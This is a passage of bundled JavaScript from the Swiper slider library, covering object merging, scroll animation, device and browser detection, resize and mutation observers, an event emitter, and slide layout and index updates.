  const noExtend = ["__proto__", "constructor", "prototype"];
  for (let i = 1; i < arguments.length; i += 1) {
    const nextSource = i < 0 || arguments.length <= i ? void 0 : arguments[i];
    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {
      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);
      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
        const nextKey = keysArray[nextIndex];
        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);
        if (desc !== void 0 && desc.enumerable) {
          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            to[nextKey] = {};
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else {
            to[nextKey] = nextSource[nextKey];
          }
        }
      }
    }
  }
  return to;
}
function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref) {
  let {
    swiper,
    targetPosition,
    side
  } = _ref;
  const window2 = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = "none";
  window2.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? "next" : "prev";
  const isOutOfBound = (current, target) => {
    return dir === "next" && current >= target || dir === "prev" && current <= target;
  };
  const animate = () => {
    time = new Date().getTime();
    if (startTime === null) {
      startTime = time;
    }
    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);
    if (isOutOfBound(currentPosition, targetPosition)) {
      currentPosition = targetPosition;
    }
    swiper.wrapperEl.scrollTo({
      [side]: currentPosition
    });
    if (isOutOfBound(currentPosition, targetPosition)) {
      swiper.wrapperEl.style.overflow = "hidden";
      swiper.wrapperEl.style.scrollSnapType = "";
      setTimeout(() => {
        swiper.wrapperEl.style.overflow = "";
        swiper.wrapperEl.scrollTo({
          [side]: currentPosition
        });
      });
      window2.cancelAnimationFrame(swiper.cssModeFrameID);
      return;
    }
    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);
  };
  animate();
}
let support;
function calcSupport() {
  const window2 = getWindow();
  const document2 = getDocument();
  return {
    smoothScroll: document2.documentElement && "scrollBehavior" in document2.documentElement.style,
    touch: !!("ontouchstart" in window2 || window2.DocumentTouch && document2 instanceof window2.DocumentTouch),
    passiveListener: function checkPassiveListener() {
      let supportsPassive = false;
      try {
        const opts = Object.defineProperty({}, "passive", {
          get() {
            supportsPassive = true;
          }
        });
        window2.addEventListener("testPassiveListener", null, opts);
      } catch (e) {
      }
      return supportsPassive;
    }(),
    gestures: function checkGestures() {
      return "ongesturestart" in window2;
    }()
  };
}
function getSupport() {
  if (!support) {
    support = calcSupport();
  }
  return support;
}
let deviceCached;
function calcDevice(_temp3) {
  let {
    userAgent
  } = _temp3 === void 0 ? {} : _temp3;
  const support2 = getSupport();
  const window2 = getWindow();
  const platform = window2.navigator.platform;
  const ua = userAgent || window2.navigator.userAgent;
  const device = {
    ios: false,
    android: false
  };
  const screenWidth = window2.screen.width;
  const screenHeight = window2.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/);
  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === "Win32";
  let macos = platform === "MacIntel";
  const iPadScreens = ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"];
  if (!ipad && macos && support2.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
    ipad = ua.match(/(Version)\/([\d.]+)/);
    if (!ipad)
      ipad = [0, 1, "13_0_0"];
    macos = false;
  }
  if (android && !windows) {
    device.os = "android";
    device.android = true;
  }
  if (ipad || iphone || ipod) {
    device.os = "ios";
    device.ios = true;
  }
  return device;
}
function getDevice(overrides) {
  if (overrides === void 0) {
    overrides = {};
  }
  if (!deviceCached) {
    deviceCached = calcDevice(overrides);
  }
  return deviceCached;
}
let browser;
function calcBrowser() {
  const window2 = getWindow();
  function isSafari() {
    const ua = window2.navigator.userAgent.toLowerCase();
    return ua.indexOf("safari") >= 0 && ua.indexOf("chrome") < 0 && ua.indexOf("android") < 0;
  }
  return {
    isSafari: isSafari(),
    isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window2.navigator.userAgent)
  };
}
function getBrowser() {
  if (!browser) {
    browser = calcBrowser();
  }
  return browser;
}
function Resize(_ref) {
  let {
    swiper,
    on: on2,
    emit
  } = _ref;
  const window2 = getWindow();
  let observer = null;
  let animationFrame = null;
  const resizeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("beforeResize");
    emit("resize");
  };
  const createObserver = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    observer = new ResizeObserver((entries) => {
      animationFrame = window2.requestAnimationFrame(() => {
        const {
          width,
          height
        } = swiper;
        let newWidth = width;
        let newHeight = height;
        entries.forEach((_ref2) => {
          let {
            contentBoxSize,
            contentRect,
            target
          } = _ref2;
          if (target && target !== swiper.el)
            return;
          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
        });
        if (newWidth !== width || newHeight !== height) {
          resizeHandler();
        }
      });
    });
    observer.observe(swiper.el);
  };
  const removeObserver = () => {
    if (animationFrame) {
      window2.cancelAnimationFrame(animationFrame);
    }
    if (observer && observer.unobserve && swiper.el) {
      observer.unobserve(swiper.el);
      observer = null;
    }
  };
  const orientationChangeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("orientationchange");
  };
  on2("init", () => {
    if (swiper.params.resizeObserver && typeof window2.ResizeObserver !== "undefined") {
      createObserver();
      return;
    }
    window2.addEventListener("resize", resizeHandler);
    window2.addEventListener("orientationchange", orientationChangeHandler);
  });
  on2("destroy", () => {
    removeObserver();
    window2.removeEventListener("resize", resizeHandler);
    window2.removeEventListener("orientationchange", orientationChangeHandler);
  });
}
function Observer$1(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const observers = [];
  const window2 = getWindow();
  const attach = function(target, options) {
    if (options === void 0) {
      options = {};
    }
    const ObserverFunc = window2.MutationObserver || window2.WebkitMutationObserver;
    const observer = new ObserverFunc((mutations) => {
      if (mutations.length === 1) {
        emit("observerUpdate", mutations[0]);
        return;
      }
      const observerUpdate = function observerUpdate2() {
        emit("observerUpdate", mutations[0]);
      };
      if (window2.requestAnimationFrame) {
        window2.requestAnimationFrame(observerUpdate);
      } else {
        window2.setTimeout(observerUpdate, 0);
      }
    });
    observer.observe(target, {
      attributes: typeof options.attributes === "undefined" ? true : options.attributes,
      childList: typeof options.childList === "undefined" ? true : options.childList,
      characterData: typeof options.characterData === "undefined" ? true : options.characterData
    });
    observers.push(observer);
  };
  const init6 = () => {
    if (!swiper.params.observer)
      return;
    if (swiper.params.observeParents) {
      const containerParents = swiper.$el.parents();
      for (let i = 0; i < containerParents.length; i += 1) {
        attach(containerParents[i]);
      }
    }
    attach(swiper.$el[0], {
      childList: swiper.params.observeSlideChildren
    });
    attach(swiper.$wrapperEl[0], {
      attributes: false
    });
  };
  const destroy = () => {
    observers.forEach((observer) => {
      observer.disconnect();
    });
    observers.splice(0, observers.length);
  };
  extendParams({
    observer: false,
    observeParents: false,
    observeSlideChildren: false
  });
  on2("init", init6);
  on2("destroy", destroy);
}
var eventsEmitter = {
  on(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    events2.split(" ").forEach((event) => {
      if (!self2.eventsListeners[event])
        self2.eventsListeners[event] = [];
      self2.eventsListeners[event][method](handler);
    });
    return self2;
  },
  once(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    function onceHandler() {
      self2.off(events2, onceHandler);
      if (onceHandler.__emitterProxy) {
        delete onceHandler.__emitterProxy;
      }
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      handler.apply(self2, args);
    }
    onceHandler.__emitterProxy = handler;
    return self2.on(events2, onceHandler, priority);
  },
  onAny(handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    if (self2.eventsAnyListeners.indexOf(handler) < 0) {
      self2.eventsAnyListeners[method](handler);
    }
    return self2;
  },
  offAny(handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsAnyListeners)
      return self2;
    const index2 = self2.eventsAnyListeners.indexOf(handler);
    if (index2 >= 0) {
      self2.eventsAnyListeners.splice(index2, 1);
    }
    return self2;
  },
  off(events2, handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    events2.split(" ").forEach((event) => {
      if (typeof handler === "undefined") {
        self2.eventsListeners[event] = [];
      } else if (self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler, index2) => {
          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
            self2.eventsListeners[event].splice(index2, 1);
          }
        });
      }
    });
    return self2;
  },
  emit() {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    let events2;
    let data;
    let context3;
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    if (typeof args[0] === "string" || Array.isArray(args[0])) {
      events2 = args[0];
      data = args.slice(1, args.length);
      context3 = self2;
    } else {
      events2 = args[0].events;
      data = args[0].data;
      context3 = args[0].context || self2;
    }
    data.unshift(context3);
    const eventsArray = Array.isArray(events2) ? events2 : events2.split(" ");
    eventsArray.forEach((event) => {
      if (self2.eventsAnyListeners && self2.eventsAnyListeners.length) {
        self2.eventsAnyListeners.forEach((eventHandler) => {
          eventHandler.apply(context3, [event, ...data]);
        });
      }
      if (self2.eventsListeners && self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler) => {
          eventHandler.apply(context3, data);
        });
      }
    });
    return self2;
  }
};
function updateSize() {
  const swiper = this;
  let width;
  let height;
  const $el = swiper.$el;
  if (typeof swiper.params.width !== "undefined" && swiper.params.width !== null) {
    width = swiper.params.width;
  } else {
    width = $el[0].clientWidth;
  }
  if (typeof swiper.params.height !== "undefined" && swiper.params.height !== null) {
    height = swiper.params.height;
  } else {
    height = $el[0].clientHeight;
  }
  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
    return;
  }
  width = width - parseInt($el.css("padding-left") || 0, 10) - parseInt($el.css("padding-right") || 0, 10);
  height = height - parseInt($el.css("padding-top") || 0, 10) - parseInt($el.css("padding-bottom") || 0, 10);
  if (Number.isNaN(width))
    width = 0;
  if (Number.isNaN(height))
    height = 0;
  Object.assign(swiper, {
    width,
    height,
    size: swiper.isHorizontal() ? width : height
  });
}
function updateSlides() {
  const swiper = this;
  function getDirectionLabel(property) {
    if (swiper.isHorizontal()) {
      return property;
    }
    return {
      "width": "height",
      "margin-top": "margin-left",
      "margin-bottom ": "margin-right",
      "margin-left": "margin-top",
      "margin-right": "margin-bottom",
      "padding-left": "padding-top",
      "padding-right": "padding-bottom",
      "marginRight": "marginBottom"
    }[property];
  }
  function getDirectionPropertyValue(node, label) {
    return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
  }
  const params = swiper.params;
  const {
    $wrapperEl,
    size: swiperSize,
    rtlTranslate: rtl,
    wrongRTL
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;
  if (typeof offsetBefore === "function") {
    offsetBefore = params.slidesOffsetBefore.call(swiper);
  }
  let offsetAfter = params.slidesOffsetAfter;
  if (typeof offsetAfter === "function") {
    offsetAfter = params.slidesOffsetAfter.call(swiper);
  }
  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index2 = 0;
  if (typeof swiperSize === "undefined") {
    return;
  }
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiperSize;
  }
  swiper.virtualSize = -spaceBetween;
  if (rtl)
    slides.css({
      marginLeft: "",
      marginBottom: "",
      marginTop: ""
    });
  else
    slides.css({
      marginRight: "",
      marginBottom: "",
      marginTop: ""
    });
  if (params.centeredSlides && params.cssMode) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", "");
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", "");
  }
  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;
  if (gridEnabled) {
    swiper.grid.initSlides(slidesLength);
  }
  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === "auto" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {
    return typeof params.breakpoints[key].slidesPerView !== "undefined";
  }).length > 0;
  for (let i = 0; i < slidesLength; i += 1) {
    slideSize = 0;
    const slide2 = slides.eq(i);
    if (gridEnabled) {
      swiper.grid.updateSlide(i, slide2, slidesLength, getDirectionLabel);
    }
    if (slide2.css("display") === "none")
      continue;
    if (params.slidesPerView === "auto") {
      if (shouldResetSlideSize) {
        slides[i].style[getDirectionLabel("width")] = ``;
      }
      const slideStyles = getComputedStyle(slide2[0]);
      const currentTransform = slide2[0].style.transform;
      const currentWebKitTransform = slide2[0].style.webkitTransform;
      if (currentTransform) {
        slide2[0].style.transform = "none";
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = "none";
      }
      if (params.roundLengths) {
        slideSize = swiper.isHorizontal() ? slide2.outerWidth(true) : slide2.outerHeight(true);
      } else {
        const width = getDirectionPropertyValue(slideStyles, "width");
        const paddingLeft = getDirectionPropertyValue(slideStyles, "padding-left");
        const paddingRight = getDirectionPropertyValue(slideStyles, "padding-right");
        const marginLeft = getDirectionPropertyValue(slideStyles, "margin-left");
        const marginRight = getDirectionPropertyValue(slideStyles, "margin-right");
        const boxSizing = slideStyles.getPropertyValue("box-sizing");
        if (boxSizing && boxSizing === "border-box") {
          slideSize = width + marginLeft + marginRight;
        } else {
          const {
            clientWidth,
            offsetWidth
          } = slide2[0];
          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
        }
      }
      if (currentTransform) {
        slide2[0].style.transform = currentTransform;
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = currentWebKitTransform;
      }
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
    } else {
      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
      if (slides[i]) {
        slides[i].style[getDirectionLabel("width")] = `${slideSize}px`;
      }
    }
    if (slides[i]) {
      slides[i].swiperSlideSize = slideSize;
    }
    slidesSizesGrid.push(slideSize);
    if (params.centeredSlides) {
      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
      if (prevSlideSize === 0 && i !== 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (i === 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (Math.abs(slidePosition) < 1 / 1e3)
        slidePosition = 0;
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if (index2 % params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
    } else {
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if ((index2 - Math.min(swiper.params.slidesPerGroupSkip, index2)) % swiper.params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
      slidePosition = slidePosition + slideSize + spaceBetween;
    }
    swiper.virtualSize += slideSize + spaceBetween;
    prevSlideSize = slideSize;
    index2 += 1;
  }
  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
  if (rtl && wrongRTL && (params.effect === "slide" || params.effect === "coverflow")) {
    $wrapperEl.css({
      width: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (params.setWrapperSize) {
    $wrapperEl.css({
      [getDirectionLabel("width")]: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (gridEnabled) {
    swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
  }
  if (!params.centeredSlides) {
    const newSlidesGrid = [];
    for (let i = 0; i < snapGrid.length; i += 1) {
      let slidesGridItem = snapGrid[i];
      if (params.roundLengths)
        slidesGridItem = Math.floor(slidesGridItem);
      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
        newSlidesGrid.push(slidesGridItem);
      }
    }
    snapGrid = newSlidesGrid;
    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
      snapGrid.push(swiper.virtualSize - swiperSize);
    }
  }
  if (snapGrid.length === 0)
    snapGrid = [0];
  if (params.spaceBetween !== 0) {
    const key = swiper.isHorizontal() && rtl ? "marginLeft" : getDirectionLabel("marginRight");
    slides.filter((_, slideIndex) => {
      if (!params.cssMode)
        return true;
      if (slideIndex === slides.length - 1) {
        return false;
      }
      return true;
    }).css({
      [key]: `${spaceBetween}px`
    });
  }
  if (params.centeredSlides && params.centeredSlidesBounds) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    const maxSnap = allSlidesSize - swiperSize;
    snapGrid = snapGrid.map((snap3) => {
      if (snap3 < 0)
        return -offsetBefore;
      if (snap3 > maxSnap)
        return maxSnap + offsetAfter;
      return snap3;
    });
  }
  if (params.centerInsufficientSlides) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    if (allSlidesSize < swiperSize) {
      const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
      snapGrid.forEach((snap3, snapIndex) => {
        snapGrid[snapIndex] = snap3 - allSlidesOffset;
      });
      slidesGrid.forEach((snap3, snapIndex) => {
        slidesGrid[snapIndex] = snap3 + allSlidesOffset;
      });
    }
  }
  Object.assign(swiper, {
    slides,
    snapGrid,
    slidesGrid,
    slidesSizesGrid
  });
  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", `${-snapGrid[0]}px`);
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
    const addToSnapGrid = -swiper.snapGrid[0];
    const addToSlidesGrid = -swiper.slidesGrid[0];
    swiper.snapGrid = swiper.snapGrid.map((v) => v + addToSnapGrid);
    swiper.slidesGrid = swiper.slidesGrid.map((v) => v + addToSlidesGrid);
  }
  if (slidesLength !== previousSlidesLength) {
    swiper.emit("slidesLengthChange");
  }
  if (snapGrid.length !== previousSnapGridLength) {
    if (swiper.params.watchOverflow)
      swiper.checkOverflow();
    swiper.emit("snapGridLengthChange");
  }
  if (slidesGrid.length !== previousSlidesGridLength) {
    swiper.emit("slidesGridLengthChange");
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  if (!isVirtual && !params.cssMode && (params.effect === "slide" || params.effect === "fade")) {
    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
    const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);
    if (slidesLength <= params.maxBackfaceHiddenSlides) {
      if (!hasClassBackfaceClassAdded)
        swiper.$el.addClass(backFaceHiddenClass);
    } else if (hasClassBackfaceClassAdded) {
      swiper.$el.removeClass(backFaceHiddenClass);
    }
  }
}
function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i;
  if (typeof speed === "number") {
    swiper.setTransition(speed);
  } else if (speed === true) {
    swiper.setTransition(swiper.params.speed);
  }
  const getSlideByIndex = (index2) => {
    if (isVirtual) {
      return swiper.slides.filter((el) => parseInt(el.getAttribute("data-swiper-slide-index"), 10) === index2)[0];
    }
    return swiper.slides.eq(index2)[0];
  };
  if (swiper.params.slidesPerView !== "auto" && swiper.params.slidesPerView > 1) {
    if (swiper.params.centeredSlides) {
      (swiper.visibleSlides || $([])).each((slide2) => {
        activeSlides.push(slide2);
      });
    } else {
      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
        const index2 = swiper.activeIndex + i;
        if (index2 > swiper.slides.length && !isVirtual)
          break;
        activeSlides.push(getSlideByIndex(index2));
      }
    }
  } else {
    activeSlides.push(getSlideByIndex(swiper.activeIndex));
  }
  for (i = 0; i < activeSlides.length; i += 1) {
    if (typeof activeSlides[i] !== "undefined") {
      const height = activeSlides[i].offsetHeight;
      newHeight = height > newHeight ? height : newHeight;
    }
  }
  if (newHeight || newHeight === 0)
    swiper.$wrapperEl.css("height", `${newHeight}px`);
}
function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;
  for (let i = 0; i < slides.length; i += 1) {
    slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
  }
}
function updateSlidesProgress(translate2) {
  if (translate2 === void 0) {
    translate2 = this && this.translate || 0;
  }
  const swiper = this;
  const params = swiper.params;
  const {
    slides,
    rtlTranslate: rtl,
    snapGrid
  } = swiper;
  if (slides.length === 0)
    return;
  if (typeof slides[0].swiperSlideOffset === "undefined")
    swiper.updateSlidesOffset();
  let offsetCenter = -translate2;
  if (rtl)
    offsetCenter = translate2;
  slides.removeClass(params.slideVisibleClass);
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];
  for (let i = 0; i < slides.length; i += 1) {
    const slide2 = slides[i];
    let slideOffset = slide2.swiperSlideOffset;
    if (params.cssMode && params.centeredSlides) {
      slideOffset -= slides[0].swiperSlideOffset;
    }
    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const slideBefore = -(offsetCenter - slideOffset);
    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;
    if (isVisible) {
      swiper.visibleSlides.push(slide2);
      swiper.visibleSlidesIndexes.push(i);
      slides.eq(i).addClass(params.slideVisibleClass);
    }
    slide2.progress = rtl ? -slideProgress : slideProgress;
    slide2.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }
  swiper.visibleSlides = $(swiper.visibleSlides);
}
function updateProgress(translate2) {
  const swiper = this;
  if (typeof translate2 === "undefined") {
    const multiplier = swiper.rtlTranslate ? -1 : 1;
    translate2 = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }
  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
    progress,
    isBeginning,
    isEnd
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;
  if (translatesDiff === 0) {
    progress = 0;
    isBeginning = true;
    isEnd = true;
  } else {
    progress = (translate2 - swiper.minTranslate()) / translatesDiff;
    isBeginning = progress <= 0;
    isEnd = progress >= 1;
  }
  Object.assign(swiper, {
    progress,
    isBeginning,
    isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight)
    swiper.updateSlidesProgress(translate2);
  if (isBeginning && !wasBeginning) {
    swiper.emit("reachBeginning toEdge");
  }
  if (isEnd && !wasEnd) {
    swiper.emit("reachEnd toEdge");
  }
  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
    swiper.emit("fromEdge");
  }
  swiper.emit("progress", progress);
}
function updateSlidesClasses() {
  const swiper = this;
  const {
    slides,
    params,
    $wrapperEl,
    activeIndex,
    realIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
  let activeSlide;
  if (isVirtual) {
    activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
  } else {
    activeSlide = slides.eq(activeIndex);
  }
  activeSlide.addClass(params.slideActiveClass);
  if (params.loop) {
    if (activeSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    }
  }
  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);
  if (params.loop && nextSlide.length === 0) {
    nextSlide = slides.eq(0);
    nextSlide.addClass(params.slideNextClass);
  }
  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);
  if (params.loop && prevSlide.length === 0) {
    prevSlide = slides.eq(-1);
    prevSlide.addClass(params.slidePrevClass);
  }
  if (params.loop) {
    if (nextSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    }
    if (prevSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    }
  }
  swiper.emitSlidesClasses();
}
function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
    slidesGrid,
    snapGrid,
    params,
    activeIndex: previousIndex,
    realIndex: previousRealIndex,
    snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;
  if (typeof activeIndex === "undefined") {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
          activeIndex = i;
        } else if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1]) {
          activeIndex = i + 1;
        }
      } else if (translate2 >= slidesGrid[i]) {
        activeIndex = i;
      }
    }
    if (params.normalizeSlideIndex) {
      if (activeIndex < 0 || typeof activeIndex === "undefined")
        activeIndex = 0;
    }
  }
  if (snapGrid.indexOf(translate2) >= 0) {
    snapIndex = snapGrid.indexOf(translate2);
  } else {
    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if (activeIndex === previousIndex) {
    if (snapIndex !== previousSnapIndex) {
      swiper.snapIndex = snapIndex;
      swiper.emit("snapIndexChange");
    }
    return;
  }
  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr("data-swiper-slide-index") || activeIndex, 10);
  Object.assign(swiper, {
    snapIndex,
    realIndex,
    previousIndex,
    activeIndex
  });
  swiper.emit("activeIndexChange");
  swiper.emit("snapIndexChange");
  if (previousRealIndex !== realIndex) {
    swiper.emit("realIndexChange");
  }
